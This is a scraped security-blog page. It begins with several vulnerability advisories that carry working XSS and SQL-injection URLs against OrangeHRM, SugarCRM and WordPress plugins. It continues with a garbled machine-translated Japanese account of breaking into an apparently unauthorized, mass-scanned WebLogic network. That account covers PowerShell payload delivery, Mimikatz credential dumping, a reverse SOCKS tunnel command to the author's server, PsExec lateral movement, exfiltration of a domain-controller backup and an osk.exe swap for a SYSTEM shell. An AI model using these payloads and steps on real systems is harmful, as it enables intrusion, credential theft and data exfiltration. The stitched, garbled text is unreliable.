source: https://www.securityfocus.com/bid/50857/info

OrangeHRM is prone to an SQL-injection and multiple cross-site scripting vulnerabilities.

Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.

OrangeHRM 2.6.11 is vulnerable; prior versions may also be affected.

http://www.example.com/lib/controllers/centralcontroller.php/%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C /script%3E/?uniqcode=USR&VIEW=MAIN&isAdmin=1

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)

-

Entries

16114 -

Comments

7952 -

Views

863130414

About this blog

Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.

Entries in this blog

source: https://www.securityfocus.com/bid/50860/info

1-jquery-photo-gallery-slideshow-flash plug-in for WordPress is prone to a cross-site-scripting vulnerability because it fails to sufficiently sanitize user-supplied data.

An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.

1-jquery-photo-gallery-slideshow-flash 1.01 is vulnerable; other versions may also be affected.

UPDATE April 18, 2012: Further reports indicate this issue may not be a vulnerability; the issue can not be exploited as described.

http://www.example.com/[path]/wp-content/plugins/1-jquery-photo-gallery-slideshow-flash/wp-1pluginjquery.php?page=[xss]

source: https://www.securityfocus.com/bid/50861/info

flash-album-gallery plug-in for WordPress is prone to a cross-site-scripting vulnerability because it fails to sufficiently sanitize user-supplied data.

An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.

http://www.example.com/[path]/wp-content/plugins/flash-album-gallery/facebook.php?i=[xss]

source: https://www.securityfocus.com/bid/50870/info

SugarCRM Community Edition is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.

Exploiting these issues could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.

SugarCRM Community Edition 6.3.0RC1 is vulnerable; other versions may also be affected.

http://www.example.com/index.php?entryPoint=json&action=get_full_list&module=Leads&where=0%29%20union%20select%20version%28%29,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71%20--%20

http://www.example.com/index.php?entryPoint=json&action=get_full_list&module=Leads&order=SQL_CODE_HERE%20--%20

ストーリーの原因は比較的簡単ですので、3つの言葉で要約しましょう。私はとてもアイドル状態です。



私は主にイントラネットを練習したいので、最もシンプルで最も粗い方法を使用してターゲットを見つけました。私はFOFAを使用してWeblogicの波をバッチし、しばらくしてターゲットを見つけました。

私は単にマシン環境を見ただけで、ソフトウェアの殺害はありませんでした(実際には非常にニッチなファイアウォールがあることを後で知りましたが、それはPowerShellをブロックしませんでした)、イントラネット環境がありました。



ここでは、CSSに付属のスクリプト化されたWeb配信モジュールを直接試し、ワンクリックでPowerShellをダウンロードおよび実行するためのWebサービスを直接作成します。



生成したPowerShellを実行します





ここのCSは正常に起動されました。



ここでは、まずシステム情報を見ていきます。



上記によると、サーバーは2012年であり、イントラネットIPセグメントは192.168.200.xであることがわかります。





次に、Ladonを使用してイントラネット環境をスキャンしました。





このイントラネットセグメントには多くのマシンはありません。ドメイン環境があることがわかります。次に、マルチネットワークカードの検出とWeb検出が実行されました。

このイントラネットには複数のネットワークセグメントがあり、Webサービスが開かれていることがわかります。





Mimikatzは、1人のユーザーと暗号化されたパスワードのみを読み取ります

パスワードはCMD5でロック解除できます



次はMS17010の最もエキサイティングなスキャンです!

MS17010を持つ可能性のあるいくつかのマシンがあることがわかります。そのため、ソックスエージェントを開き、MSFを直接使用してヒットすることを計画しています。

ここでは、サーバーを購入する際に数量に応じて請求されるサーバーを購入しようとすることを皆さんにお勧めします。私のような一時的な利点に貪欲にならないでください。たった1mの帯域幅のHKサーバーを購入しました。 CSに付属のソックスエージェントが開かれ、他の操作は言うまでもなく、ローカルテスト接続が失敗します。



したがって、ここでは、著者は、EWを使用して、数量で充電し、トンネルを再開するサーバーを一時的に開くことができます。特定のプロセスは次のとおりです。



EWファイルを開いたサーバーにスローし、実行して実行しました:ew -s rcsocks -l 1900 -e 1200は転送トンネルを構成します。

次に、EWファイルをターゲットマシンにアップロードして実行し、EW -S RSSOCKS -D XXX.XXX.XXX.XXX(上記で作成されたサーバーIP)-E 1200、ターゲットホストSOCKS5サービスを有効にし、リレーマシンの1200ポートに逆に接続します。実行後、追加の接続ラインが完了することがわかります。



その後、プロキシをローカルで構成するだけで問題ありません。

Windowsプログラムの場合、通常、Sockscapを使用して次のプロキシを構成できます。



Local Virtual MachineでKaliのMSFを使用したいため、Kaliのプロキシ構成はより便利です。まず、VIM /ETC/PROXYCHAINS.CONFを追加し、下部にプロキシを追加します。

保存した後、プログラムにプロキシチャインを直接追加して開始し、プロキシを掛けます。

たとえば、プロキシを掛けたい場合は、直接次のようにする必要があります。

イントラネットへの道は常にとてもでこぼこです。 EXPを経験した後、ツールを変更して人を揺さぶった後、MS17010が実際に使用することが不可能であることを確認しました。

ショートカットを取ることができないため、パスを変更してWebから始めます。



パスワードの弱いインジェクションなどを試しましたが、Google Translatesが背景を入力しても理解できなかったとしても、翻訳できませんでした。他の方法を見つけたほうがいいでしょう。

したがって、詳細情報収集が始まりました。





表示ログイン資格情報を表示する、いいえ



共有コンピューターのリストを表示します



それから私は共有コンピューターのCドライブにアクセスしようとし始めました

最後に、私はそれに正常にアクセスしたことがわかりました



IPを取得するためにマシンをping 192.168.200.6





ビーコンを右クリックしてリスナーを作成します



次に、PSEXEC_PSHを使用して、サーバー192.168.200.6をオンラインで試してみます



正常に起動しました

次に、新しく発売されたマシンに関する情報を収集します

他の発見はありません

次に、出発点に戻り、このネットワークセグメントにどのマシンがあるかを確認します





4つのLinuxマシン、つまり22、1、5、11があることがわかります

この時点で、弱いパスワードの波を試すことができます。

運は少し少ないと言うことしかできません

私は単にプロセスに関する情報を確認しましたが、現時点ではすでに2つのイントラネットマシンを削除していましたが、ドメイン内のマシンではないことがわかりませんでした。他のLinuxホストは弱いパスワードをテストし、正しくありませんでしたが、再び行き詰まりました。





この時点で、私が倒したマシンがVeeamバックアップと名付けられたことがわかりました。これはバックアップサーバーであり、彼のハードディスクにバックアップファイルがある可能性があると思います。そのため、彼の各フォルダーのコンテンツを注意深く確認しました。

運が来たときに運を止めることはできないとだけ言うことができます。



ディスクDのフォルダーには、バックアップと呼ばれるフォルダーが見つかりました。これにより、3つのマシンのバックアップが保存されています。

私は単にBaiduの接尾辞を完成させただけで、Veeam®バックアップレプリケーションと呼ばれるソフトウェアであることがわかりました。その機能は、vSphereなどのバックアップを作成することです。





すぐに、私の考えが明らかになりました、私はveeam®バックアップをローカルにインストールする必要がありました

レプリケーションソフトウェアは、このDCの完全なバックアップパッケージをローカルエリアに圧縮し、仮想マシンに復元し、PEを介して名前を変更し、CMD.exeで名前を変更します。このようにして、ログインインターフェイスのシステムコマンドラインを呼び出してから、管理者アカウントを追加するか、インターフェイスを入力してCSをローカルに起動し、ドメイン内の保存されたユーザーハッシュユーザーを直接読み取り、PTHを介してオンラインDCを直接取得する方法を見つけることができます。

このバックアップサーバーはネットワークを離れなかったため、彼が言ったように彼はそれをしましたが、彼と21のネットワークリリースマシンには共有フォルダーがあります。彼の動作を促進するために、彼は密かにバックアップサーバーに隠されたアカウントを作成し、最新のDCフルバックアップを700mの圧縮パッケージに直接圧縮し、すべてを共有フォルダーに配置しました。

ネットワーク外のマシンにはポート7001のみがあるため、Weblogic Webパスが見つかり、すべての圧縮パッケージを共有フォルダーからWebパスに入れ、Web側からダウンロードしました。このネットワークアウトマシンの帯域幅は低すぎるため、平均速度は200kであり、立ち往生し続けるため、長い間待ってから最終的に降りました。

この長いダウンロードプロセス中に、VEEAM®バックアップレプリケーションソフトウェアを最初にダウンロードしました。

突然、私は非常に興味深いことを見つけました。つまり、彼はローカル管理者アカウントでのログインをサポートできることです。

そして、彼は他のIPSとともに仮想マシンをバックアップしたので、彼はVSphereにログインするべきだったと思います。

それで、私はエージェントを接続して、もう一度チェックアウトしました。案の定、私はそれを正しく推測しました、ウフは離陸しました。管理者の特権に相当します。



ローカルでダウンロードされた完全なバックアップは、ローカルで復元するのも非常に簡単です。ソフトウェアをダブルクリックして、ソフトウェアを自動的に開くだけです。

完了した復元



次のステップは簡単です。 Lao Maotaoをダウンロードして、ISO PEツールボックスを生成します

仮想マシンにマウントし、ESCをパワーで押します



PEを入力した後、CMD.exeをOSK.Exeに名前変更して、元のC Disk \ Windows \ System32 \ osk.exeを上書きします。このようにして、コンピューターをオンにするときに画面キーボードをオンにすると、システム権限を備えたコマンドラインがポップアップします。



ここにユーザーを直接追加すると、いくつかの問題が発生しました。

最後に、ドメインユーザーのパスワードを変更した後、ローカル管理者グループに追加され、システムに正常に入力しました。

